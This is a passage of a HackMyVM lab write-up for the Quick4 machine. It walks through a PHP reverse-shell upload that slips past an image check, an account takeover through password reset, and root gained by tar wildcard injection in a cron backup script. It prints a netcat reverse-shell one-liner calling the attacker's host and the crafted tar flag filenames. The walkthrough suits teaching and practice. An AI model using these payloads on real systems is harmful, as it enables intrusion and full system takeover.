BurpSuite we should
- Click on the
Proxytab - Click on the
Intercepttab - Click on the button
Intercept on, to turn the intercept mode on.
Now we have to be sure that the PHP reverse shell is selected and hit only the upload button. The request will be intercepted by BurpSuite.
We can adjust the content to bypass the image check with the following piece of code. We should adjust the request and forward the request after editing it.
1
2
3
4
5
Content-Type: application/x-php

GIF89a;

<?php

There is a password reset function to reset the passwords for employees. This will make our life as attacker easier so we can compromise other accounts as well. In this case we have uploaded a PHP webshell to Nick Greenhorn. So if we change his passowrd and logon to him we might be able to get a reverse shell.
As soon as we have reset the password for the user, we should start a netcat listener.
1
2
3
4
┌──(emvee㉿kali)-[~/Documents/HMV/Quick4]
└─$ rlwrap nc -lvp 1234
listening on [any] 1234 ...

Now we have to logon as Nick Greenhorn to the employees portal. We know the email address since we have found it in the customer portal. And the password has been reset by us, so we can logon now.
After the logon to the portal we can see that the dasboard is shown in the browser. The profile image is not present but it is still loading. 
This is a good indicator that our PHP reverse shell is working.
Initial access
We should check our netcat listener to see if we have a connection received from the target.
1
2
3
4
5
6
7
8
9
10
11
12
┌──(emvee㉿kali)-[~/Documents/HMV/Quick4]
└─$ rlwrap nc -lvp 1234
listening on [any] 1234 ...
10.0.2.42: inverse host lookup failed: Host name lookup failure
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.42] 37232
Linux quick4 5.15.0-92-generic #102-Ubuntu SMP Wed Jan 10 09:33:48 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 20:30:41 up 23 min,  0 users,  load average: 0.14, 0.11, 0.11
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
We have a connection with the target, now let’s find out who we are and on what machine we are working.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ hostname
quick4
$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 08:00:27:aa:84:13 brd ff:ff:ff:ff:ff:ff
    inet 10.0.2.42/24 metric 100 brd 10.0.2.255 scope global dynamic enp0s3
       valid_lft 360sec preferred_lft 360sec
    inet6 fe80::a00:27ff:feaa:8413/64 scope link
       valid_lft forever preferred_lft forever
3: enp0s8: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 08:00:27:c9:ac:f6 brd ff:ff:ff:ff:ff:ff
    inet 10.0.2.43/24 metric 100 brd 10.0.2.255 scope global dynamic enp0s8
       valid_lft 360sec preferred_lft 360sec
    inet6 fe80::a00:27ff:fec9:acf6/64 scope link
       valid_lft forever preferred_lft forever
Now we should look into the home directory to see what users have a home directory.
1
2
3
4
5
6
7
8
9
10
11
12
$ ls /home
andrew
coos
jeff
john
juan
lara
lee
mike
nick
user.txt
The user flag is in the root of the home directory. We should capture it now and submit the flag on HackMyVM.
Let’s check if we can find something in the crontab.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
# You can also override PATH, but by default, newer versions inherit it from the environment
#PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name command to be executed
*/1 *   * * *   root    /usr/local/bin/backup.sh
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
There is a cronjob running every minute called backup.sh. If we can adjust this file we might be able to get root access since the backup job is runned as root. Let’s check the permissions.
1
2
$ ls -la /usr/local/bin/backup.sh
-rwxr--r-- 1 root root 75 Feb 12 06:32 /usr/local/bin/backup.sh
We are not allowed to edit the file. We can read the content of the file, so let’s find out what the bash script does.
1
2
3
4
5
6
$ cat /usr/local/bin/backup.sh
#!/bin/bash
cd /var/www/html/
tar czf /var/backups/backup-website.tar.gz *
$
It looks like there is a backup created with tar and all files are included via a wildcard. The wildcard * is replaced with a list of all the filenames in the current directory. As an attacker, we can leverage this and create specially crafted filenames that will be interpreted as flags for tar, instead of actual files. We might be able to get a reverse shell via a tar wildcard injection.
Let’s first change our working directory.
1
2
3
4
5
$ cd /var/www/html/
$ pwd
/var/www/html
$
Privilege escalation
We should start a netcat listener for our reverse shell.
1
2
3
4
┌──(emvee㉿kali)-[~/Documents/HMV/Quick4]
└─$ rlwrap nc -lvp 1234
listening on [any] 1234 ...
Since almost everything is set we should no create a few files. The first file we have to create is a bash script with a reverse shell command to our attacker machine. The second file is needed for when the tar archive is extracted, the --checkpoint-action option is triggered, and the sh shell.sh command is executed. The third file is needed for when the tar archive is extracted, the --checkpoint option is triggered, and a checkpoint is created at the specified point. This allows the attacker to execute arbitrary commands on the target system at that point. After creating the files it is a good idea to see if everything is set.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
$ echo 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.0.2.15 1234 >/tmp/f' > shell.sh
$ echo "" > "--checkpoint-action=exec=sh shell.sh"
$ echo "" > --checkpoint=1
$ ls -la
total 156
-rw-rw-rw-  1 www-data www-data     1 Feb 12 20:35 --checkpoint-action=exec=sh shell.sh
-rw-rw-rw-  1 www-data www-data     1 Feb 12 20:35 --checkpoint=1
drwxr-xr-x 14 www-data www-data  4096 Feb 12 20:35 .
drwxr-xr-x  3 root     root      4096 Jan 21 14:02 ..
drwxr-xr-x  2 www-data www-data  4096 Feb  6 13:55 .well-known
-rw-r--r--  1 www-data www-data   871 Jan 21 20:24 404.css
-rw-r--r--  1 www-data www-data  5014 Feb  5 14:36 404.html
drwxr-xr-x  3 root     root      4096 Feb  8 21:07 careers
drwxr-xr-x  2 www-data www-data  4096 Jan 30 21:29 css
drwxr-xr-x  7 www-data www-data  4096 Feb 12 16:05 customer
drwxr-xr-x  8 root     root      4096 Feb  9 21:48 employee
drwxr-xr-x  2 www-data www-data  4096 Jan 30 21:29 fonts
drwxr-xr-x  5 www-data www-data  4096 Jan 22 19:59 images
drwxr-xr-x  2 root     root      4096 Jan 30 21:29 img
-rw-r--r--  1 root     root     51414 Jan 30 22:17 index.html
drwxr-xr-x  2 www-data www-data  4096 Jan 30 21:29 js
drwxr-xr-x  9 root     root      4096 Jan 30 21:29 lib
drwxr-xr-x  2 www-data www-data 20480 Jan 22 20:00 modules
-rw-r--r--  1 root     root        32 Feb  6 11:34 robots.txt
drwxr-xr-x  3 root     root      4096 Jan 30 21:29 scss
-rw-rw-rw-  1 www-data www-data    79 Feb 12 20:35 shell.sh
-rw-r--r--  1 www-data www-data  4038 Dec  4 08:39 styles.css
$
Everything is set, now we have to wait a bit till the backup is created.
1
2
3
4
5
6
7
8
9
┌──(emvee㉿kali)-[~/Documents/HMV/Quick4]
└─$ rlwrap nc -lvp 1234
listening on [any] 1234 ...
10.0.2.42: inverse host lookup failed: Host name lookup failure
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.42] 54050
bash: cannot set terminal process group (1315): Inappropriate ioctl for device
bash: no job control in this shell
root@quick4:/var/www/html#
Since we have a reverse shell we should check who we are and on what machine we are working.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
root@quick4:/var/www/html# whoami
whoami
root
root@quick4:/var/www/html# hostname
hostname
quick4
root@quick4:/var/www/html# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 08:00:27:aa:84:13 brd ff:ff:ff:ff:ff:ff
    inet 10.0.2.42/24 metric 100 brd 10.0.2.255 scope global dynamic enp0s3
       valid_lft 329sec preferred_lft 329sec
    inet6 fe80::a00:27ff:feaa:8413/64 scope link
       valid_lft forever preferred_lft forever
3: enp0s8: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 08:00:27:c9:ac:f6 brd ff:ff:ff:ff:ff:ff
    inet 10.0.2.43/24 metric 100 brd 10.0.2.255 scope global dynamic enp0s8
       valid_lft 329sec preferred_lft 329sec
    inet6 fe80::a00:27ff:fec9:acf6/64 scope link
       valid_lft forever preferred_lft forever
root@quick4:/var/www/html#
We are root on Quick4 we only have to capture the root flag.
Conclusion
In this writeup, we demonstrated the process of compromising the Quick4 machine on Hack My VM. We started by performing an Nmap scan to identify open ports and services. We found that ports 22 and 80 were open, with SSH and Apache HTTP Server running, respectively.
We then used Dirb to enumerate directories and found the “employee” directory. We have successfully bypassed the authentication page with a simple SQL statement. Next we were able to uploaded a PHP reverse shell disguised as an image.
We then found a file named “backup.sh” and viewed its contents using the “cat” command. We created a payload and had to wait till the cronjob was executed.
Finally, we obtained a root shell and successfully rooted the machine. This challenge tested our skills in SQL injection, file upload bypass, and tar wildcard injection. It’s important to always be cautious when interacting with user input and to validate and sanitize all inputs to prevent any potential security vulnerabilities.
